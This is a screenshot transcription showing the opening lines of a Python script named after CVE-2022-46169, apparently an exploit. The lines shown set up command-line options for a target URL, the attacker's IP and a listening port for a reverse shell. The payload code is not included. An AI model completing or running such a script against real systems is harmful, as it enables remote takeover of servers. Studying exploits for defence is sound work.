 CVE-2022-46169.py ×
1 import requests, optparse, sys
2 import urllib
3
4 def get_arguments():
5     parser= optparse.OptionParser()
6     parser.add_option('-u', '--url', dest='url_target', help='The url target')
7     parser.add_option('', '--LHOST', dest='lhost', help='Your ip')
8     parser.add_option('', '--LPORT', dest='lport', help='The listening port')
9     (options, arguments) = parser.parse_args()
10     if not options.url_target:
11         parser.error('[*] Pls indicate the target URL, example: -u http://10.10.10.10')
12     if not options.lhost:
13         parser.error('[*] Pls indicate your ip, example: --LHOST=10.10.10.10')
14     if not options.lport:
15         parser.error('[*] Pls indicate the listening port for the reverse shell, example: --LPORT=443')
16     return options
17